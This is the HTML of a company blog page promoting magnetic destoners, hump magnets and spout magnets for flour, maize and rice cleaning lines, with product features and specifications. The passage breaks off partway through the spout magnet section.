		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='su-icons-css' href='https://www.jkmagnetic.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.jkmagnetic.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.jkmagnetic.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.jkmagnetic.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<!-- body -->
<body class="wp-singular post-template-default single single-post postid-5371 single-format-standard wp-theme-jkmagnetic  with_aside aside_right color-custom style-default layout-full-width hide-love header-stack header-magazine minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menu-highlight menuo-sub-active menuo-arrows menuo-no-borders logo-no-margin mobile-tb-hide mobile-mini-mr-ll wpb-js-composer js-comp-ver-7.0 vc_responsive">
    
    

	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><h1><a id="logo" href="https://www.jkmagnetic.com" title="Jaykrishna Magnetics Pvt. Ltd."><img class="logo-main scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/><img class="logo-sticky scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/><img class="logo-mobile scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/><img class="logo-mobile-sticky scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/></a></h1></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.jkmagnetic.com/"><span>Home</span></a></li>
<li id="menu-item-321" class="our_products menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/products/"><span>Our Products</span></a>
<ul class="sub-menu">
	<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/magnetic-equipments/"><span>Magnetic Separators &#038; Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-destoner/"><span>Magnetic Destoner – Magnetic Separator</span></a></li>
		<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/eddy-current-separator/"><span>Eddy Current Separator</span></a></li>
		<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/inline-drum-magnetic-separator/"><span>Inline Drum Magnetic Separator</span></a></li>
		<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/grill-magnet/"><span>Grill Magnet / Magnetic Grill</span></a></li>
		<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-grill-with-vibratory-outlet/"><span>Magnetic Grill With Vibratory Outlet</span></a></li>
		<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/drawer-magnet/"><span>Drawer Magnet</span></a></li>
		<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/trap-magnet-magnetic-filter/"><span>Trap Magnet / Magnetic Filter / Prong Magnet</span></a></li>
		<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-grate-for-drum-charging-systems/"><span>Magnetic Grate For Drum Charging System</span></a></li>
		<li id="menu-item-3662" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/pneumatically-operated-magnetic-trap-magnetic-filter/"><span>Pneumatically Operated Magnetic Trap / Magnetic Filter</span></a></li>
		<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/channel-magnet/"><span>Channel Magnet</span></a></li>
		<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/overband-magnetic-separator/"><span>Overband Magnetic Separator</span></a></li>
		<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/roller-type-magnetic-separator/"><span>Roller Type Magnetic Separator</span></a></li>
		<li id="menu-item-3906" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-drum/"><span>Magnetic Drum</span></a></li>
		<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/drum-type-magnetic-separator/"><span>Drum Type Magnetic Separator</span></a></li>
		<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/permanent-magnetic-drum-pulley/"><span>Permanent Magnetic Drum Pulley</span></a></li>
		<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-coolant-separator/"><span>Magnetic Coolant Separator</span></a></li>
		<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/high-intensity-rare-earth-magnetic-equipments/"><span>Rare Earth Magnetic Equipments</span></a></li>
		<li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/inline-magnets/"><span>In-Line Magnet</span></a></li>
		<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/trolley-mounted-suspension-magnet/"><span>Trolley Mounted Suspension Magnet</span></a></li>
		<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-plate/"><span>Plate Magnet</span></a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/hopper-magnet/"><span>Hopper Magnet</span></a></li>
		<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/hand-magnet/"><span>Hand Magnet</span></a></li>
		<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/hump-magnet/"><span>Hump Magnet</span></a></li>
		<li id="menu-item-1797" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/auto-cleaning-hump-magnet/"><span>Auto Cleaning Hump Magnet</span></a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/pneumatically-operated-hump-magnet/"><span>Pneumatically Operated Hump Magnet</span></a></li>
		<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/deep-reach-separator/"><span>Deep Reach Separator</span></a></li>
		<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/rotary-magnet/"><span>Rotary Magnet</span></a></li>
		<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/spout-magnet-bullet-magnet/"><span>Spout Magnet / Bullet Magnet</span></a></li>
		<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/wet-drum-separator/"><span>Wet Drum Permanent Magnetic Separator</span></a></li>
		<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/permanent-magnetic-lifters/"><span>Permanent Magnetic Lifters</span></a></li>
		<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/self-cleaning-magnetic-grill/"><span>Self-Cleaning Magnetic Grill</span></a></li>
		<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-floor-sweeper/"><span>Magnetic Floor Sweeper</span></a></li>
		<li id="menu-item-1646" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/suspension-magnet/"><span>Suspension Magnet</span></a></li>
		<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-rod-magnetic-tube-magnetic-bar/"><span>Magnetic Rod / Magnetic Tube / Magnetic Bar</span></a></li>
		<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/belt-type-magnetic-separator-belt-concentrator/"><span>Belt Type Magnetic Separator / Belt Concentrator</span></a></li>
		<li id="menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-head-pulleys-conveyor-systems/"><span>Magnetic Head Pulleys for Conveyor Systems</span></a></li>
		<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-combo-separator/"><span>Magnetic Combo Separator</span></a></li>
		<li id="menu-item-2888" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-sorting-belt/"><span>Magnetic Sorting Belt</span></a></li>
		<li id="menu-item-3877" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-separation-system/"><span>Magnetic Separation System</span></a></li>
		<li id="menu-item-4019" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/metal-detector/"><span>Metal Detector</span></a></li>
	</ul>
</li>
	<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/electromagnetic-equipments/"><span>Electromagnetic Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-lifter-scrap-lifting-electromagnets/"><span>Electromagnetic Lifter / Scrap Lifting Electromagnets</span></a></li>
		<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-overband-separator/"><span>Electromagnetic Overband Separator</span></a></li>
		<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-ferro-filter/"><span>Electromagnetic Ferro Filter (Slurry Separator)</span></a></li>
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-suspension-magnet/"><span>Electromagnetic Suspension Magnet</span></a></li>
	</ul>
</li>
	<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/vibratory-equipments/"><span>Vibratory Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-23354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/tumbleback-feeder/"><span>Tumbleback Feeder</span></a></li>
		<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibrating-screening-machine/"><span>Vibrating Screening Machine</span></a></li>
		<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-motor/"><span>Vibratory Motor</span></a></li>
		<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/circular-gyrator-vibro-screen/"><span>Circular / Gyrator Vibro Screen</span></a></li>
		<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-vibro-feeder/"><span>Electromagnetic Vibro Feeder</span></a></li>
		<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-feeder/"><span>Vibratory Feeder</span></a></li>
		<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-furnace-charger/"><span>Vibratory Furnace Charger</span></a></li>
		<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibro-separator/"><span>Vibro Separator</span></a></li>
		<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-table/"><span>Vibratory Table</span></a></li>
		<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-impact-type-vibrator/"><span>Electromagnetic Impact Type Vibrator</span></a></li>
		<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/bin-activator/"><span>Bin Activator</span></a></li>
		<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/tubular-vibratory-feeder/"><span>Tubular Vibratory Feeder</span></a></li>
		<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/spiral-elevator/"><span>Spiral Elevator</span></a></li>
		<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/deoiling-vibrating-screen/"><span>De-Oiling Vibrating Screen</span></a></li>
		<li id="menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/center-outlet-circular-or-gyrator-vibro-screen/"><span>Center Outlet Circular / Gyrator Vibro Screen</span></a></li>
	</ul>
</li>
	<li id="menu-item-2510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/mineral-processing-equipments/"><span>Mineral Processing Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/shaking-table/"><span>Shaking Table</span></a></li>
		<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/dry-gravity-table/"><span>Dry Gravity Table</span></a></li>
		<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/spiral-concentrator/"><span>Spiral Concentrator</span></a></li>
		<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electrostatic-drum-separator/"><span>Electrostatic Drum Separator</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/industries/"><span>Industries</span></a>
<ul class="sub-menu">
	<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/food-and-beverage/"><span>Food &#038; Beverage Industry</span></a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/recycling/"><span>Recycling Industry</span></a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/chemical/"><span>Chemical Industry</span></a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/textile/"><span>Textile Industry</span></a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/pharmaceutical/"><span>Pharmaceutical Industry</span></a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/mineral-processing/"><span>Mineral Processing Industry</span></a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/steel/"><span>Steel Industry</span></a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/plastic/"><span>Plastic Industry</span></a></li>
</ul>
</li>
<li id="menu-item-23307" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/recycling-solutions/"><span>Recycling Solutions</span></a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.jkmagnetic.com/news/"><span>Blogs</span></a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/distributorship/"><span>Distributorship</span></a></li>
<li id="menu-item-21815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/events/"><span>Events</span></a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/about/"><span>About</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/contact/"><span>Contact</span></a></li>
<li id="menu-item-10432" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/career/"><span>Career</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
					<img src="https://www.jkmagnetic.com/wp-content/uploads/2022/12/jk-new-header-banner.jpg" class="scale-with-grid" alt="" /></a>				</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://www.jkmagnetic.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-5371" class="post-5371 post type-post status-publish format-standard has-post-thumbnail hentry category-magnetic-separator tag-magnetic-separator-for-flour-mills tag-magnetic-separator-manufacturers tag-magnetic-separators-supplier">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				
				<div class="column one post-header">
				
					<div class="button-love"><a href="#" class="mfn-love " data-id="5371"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">
					
						<h1 class="entry-title" itemprop="headline">Magnets For Flour, Maize &#038; Rice Cleaning Lines &#8211; The Complete List</h1>						
												
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">
					
											<div class="share_wrapper">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>						
							
							<script src="https://ws.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>
										
											<div class="image_frame scale-with-grid disabled">
						
							<div class="image_wrapper">
								<img width="750" height="400" src="https://www.jkmagnetic.com/wp-content/uploads/2019/06/Magnets-For-Flour-Maize-Rice-Cleaning-Lines-The-Complete-List.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://www.jkmagnetic.com/wp-content/uploads/2019/06/Magnets-For-Flour-Maize-Rice-Cleaning-Lines-The-Complete-List.jpg 750w, https://www.jkmagnetic.com/wp-content/uploads/2019/06/Magnets-For-Flour-Maize-Rice-Cleaning-Lines-The-Complete-List-300x160.jpg 300w, https://www.jkmagnetic.com/wp-content/uploads/2019/06/Magnets-For-Flour-Maize-Rice-Cleaning-Lines-The-Complete-List-260x139.jpg 260w, https://www.jkmagnetic.com/wp-content/uploads/2019/06/Magnets-For-Flour-Maize-Rice-Cleaning-Lines-The-Complete-List-50x27.jpg 50w, https://www.jkmagnetic.com/wp-content/uploads/2019/06/Magnets-For-Flour-Maize-Rice-Cleaning-Lines-The-Complete-List-141x75.jpg 141w" sizes="(max-width: 750px) 100vw, 750px" />							</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p>Why Flour, maize or rice cleaning line needs magnetic separator for the separation process?</p>
<p>Because we all know there are lots of impurities we found in Maize, rice, flour or any other food items when it comes from the farm or any processing plant. So removing those impurities from maize, rice, and flour is very hard &amp; time-consuming.</p>
<p>In today&#8217;s time, every person&#8217;s health is conscious so providing clean &amp; healthy food is necessary.</p>
<p>Many processing plant owners are not aware of the magnetic separation technology which remove such impurities from the food products.</p>
<p>Jaykrishna Magnetics Pvt. Ltd. is a leading manufacturer and supplier of very efficient and standard quality of magnets and <a href="https://www.jkmagnetic.com/">magnetic separators</a> for food cleaning lines. Our magnets are very efficient for removing impurities like mud ball, black stone, and other paramagnetic impurities from flour, maize or rice.</p>
<p>Here we describe the complete list of our magnets and magnetic separator for maize, rice or flour cleaning line:</p>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Magnetic Destoner</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Hump Magnet</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Spout Magnet</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Magnetic Plat</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Deep Reach Separator</li>
</ul>
</div>
<p>Now we discuss why to choose our magnets &amp; magnetic separator for the food separation process.</p>
<h3><strong>Magnetic Destoner:</strong></h3>
<p>Jaykrishna Pvt. Ltd. has developed a <a href="https://www.jkmagnetic.com/magnetic-destoner/">magnetic destoner</a> for food cleaning lines. Our magnetic destoner specially manufactured for removing mud balls, black stone, and other iron impurities from maize, rice, flour, and any other food products.</p>
<p><a href="https://www.jkmagnetic.com/wp-content/uploads/2018/05/Magnetic-Destoner-Manufacturers-Suppliers-India.png"><img decoding="async" class="aligncenter wp-image-3820 size-medium" src="https://www.jkmagnetic.com/wp-content/uploads/2018/05/Magnetic-Destoner-Manufacturers-Suppliers-India-300x300.png" alt="" width="300" height="300" srcset="https://www.jkmagnetic.com/wp-content/uploads/2018/05/Magnetic-Destoner-Manufacturers-Suppliers-India-300x300.png 300w, https://www.jkmagnetic.com/wp-content/uploads/2018/05/Magnetic-Destoner-Manufacturers-Suppliers-India-150x150.png 150w, https://www.jkmagnetic.com/wp-content/uploads/2018/05/Magnetic-Destoner-Manufacturers-Suppliers-India-768x768.png 768w, https://www.jkmagnetic.com/wp-content/uploads/2018/05/Magnetic-Destoner-Manufacturers-Suppliers-India-146x146.png 146w, https://www.jkmagnetic.com/wp-content/uploads/2018/05/Magnetic-Destoner-Manufacturers-Suppliers-India-50x50.png 50w, https://www.jkmagnetic.com/wp-content/uploads/2018/05/Magnetic-Destoner-Manufacturers-Suppliers-India-75x75.png 75w, https://www.jkmagnetic.com/wp-content/uploads/2018/05/Magnetic-Destoner-Manufacturers-Suppliers-India-85x85.png 85w, https://www.jkmagnetic.com/wp-content/uploads/2018/05/Magnetic-Destoner-Manufacturers-Suppliers-India-80x80.png 80w, https://www.jkmagnetic.com/wp-content/uploads/2018/05/Magnetic-Destoner-Manufacturers-Suppliers-India.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Our <a href="https://www.jkmagnetic.com/magnetic-destoner/">magnetic destoner</a> has so many good characteristics like (high efficiency, low maintenance cost, easy to install and many more). Our highly skilled engineering team uses very efficient rare earth magnets to provide high efficiency in the separation process.</p>
<p>Our company is the largest supplier of magnetic destoner in India. Our client appreciates our magnetic destoner for providing good efficiency and high working capability. We also manufacture a magnetic destoner as per our client requirement.</p>
<p><strong>Features:</strong></p>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Magnetic Rolls available in 75(3 inches) &amp; 100mm(4 inches), 150mm(6 inches) , 200mm (8 inches), 240mm(9.5inches) diameter. &amp; widths up to 2000mm.</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> A 0.5 HP, variable speed DC/AC geared motor drive adjustable from 0 to 280 RPM drives the roll.</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Vibratory feeder provided with high quality unbalanced vibratory motors.</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Abrasion-resistant endless conveyor Belts with a thickness of 0.35mm is provided for the Machine.</li>
</ul>
</div>
<h3><strong>Hump Magnet:</strong></h3>
<p>Jaykrishna Magnetic Pvt. Ltd. has manufactured unique design hump magnets for the finest separation process. Our <a href="https://www.jkmagnetic.com/hump-magnet/">hump magnets</a> developed to remove impurities with high efficiency in the maize, rice or flour cleaning lines.</p>
<div id="attachment_3993" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.jkmagnetic.com/wp-content/uploads/2018/07/Hump-Magnetic-Separator.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3993" class="wp-image-3993 size-medium" src="https://www.jkmagnetic.com/wp-content/uploads/2018/07/Hump-Magnetic-Separator-300x300.png" alt="Hump Magnetic Separator Manufacturers - Jaykrishna Magnetics Pvt. Ltd." width="300" height="300" srcset="https://www.jkmagnetic.com/wp-content/uploads/2018/07/Hump-Magnetic-Separator-300x300.png 300w, https://www.jkmagnetic.com/wp-content/uploads/2018/07/Hump-Magnetic-Separator-150x150.png 150w, https://www.jkmagnetic.com/wp-content/uploads/2018/07/Hump-Magnetic-Separator-768x768.png 768w, https://www.jkmagnetic.com/wp-content/uploads/2018/07/Hump-Magnetic-Separator-146x146.png 146w, https://www.jkmagnetic.com/wp-content/uploads/2018/07/Hump-Magnetic-Separator-50x50.png 50w, https://www.jkmagnetic.com/wp-content/uploads/2018/07/Hump-Magnetic-Separator-75x75.png 75w, https://www.jkmagnetic.com/wp-content/uploads/2018/07/Hump-Magnetic-Separator-85x85.png 85w, https://www.jkmagnetic.com/wp-content/uploads/2018/07/Hump-Magnetic-Separator-80x80.png 80w, https://www.jkmagnetic.com/wp-content/uploads/2018/07/Hump-Magnetic-Separator.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-3993" class="wp-caption-text">Hump Magnetic Separator Manufacturers &#8211; Jaykrishna Magnetics Pvt. Ltd.</p></div>
<p>Our unique design<a href="https://www.jkmagnetic.com/hump-magnet/"> hump magnets</a> are very easy to install in the existing plant. We also manufactured half-hump magnets where our high hump magnets can&#8217;t be fitted in the existing plant. Our rare earth magnets are very good for the separation process.</p>
<p>We also manufactured hump magnets as per our client requirement.</p>
<p><strong>Features:</strong></p>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> One separation unit from plate magnet.</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Industrial and food/dairy grades are available.</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Simple structure, easy cleaning, and assembling.</li>
</ul>
</div>
<h3><strong>Spout Magnets:</strong></h3>
<p>Jaykrishna Magnetics Pvt. Ltd. is a leading manufacturer and supplier of<a href="https://www.jkmagnetic.com/spout-magnet-bullet-magnet/"> spout magnet</a> also called as a bullet magnet. Our spout magnets are manufactured by our highly skilled engineering team and with the latest technology to provide a good separation process in the maize, rice or flour cleaning lines.</p>
